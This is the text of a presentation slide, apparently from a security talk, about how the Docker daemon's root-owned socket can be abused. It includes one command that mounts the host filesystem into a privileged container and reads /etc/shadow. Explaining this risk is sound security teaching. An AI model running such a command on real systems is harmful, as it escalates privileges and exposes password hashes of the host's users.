 Let's Break Stuff
● Docker Host Daemon
○ HTTP interface over a Unix domain socket: /var/run/docker.sock
■ Usually read-writeable by users in the “docker” group
■ Previously an HTTP socket on port 2375
○ Runs as root and can provide a very high level of privileges to child processes.
■ $ docker run --privileged -v /:/hostroot ubuntu \
■ cat /hostroot/etc/shadow